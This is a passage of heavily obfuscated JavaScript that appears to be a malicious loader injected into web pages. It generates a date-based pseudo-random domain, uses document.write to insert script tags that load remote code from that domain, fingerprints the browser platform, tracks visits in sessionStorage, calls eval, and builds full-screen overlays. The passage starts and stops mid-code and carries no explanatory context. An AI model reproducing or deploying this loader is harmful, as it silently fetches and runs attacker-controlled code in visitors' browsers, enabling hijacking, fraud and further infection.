decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14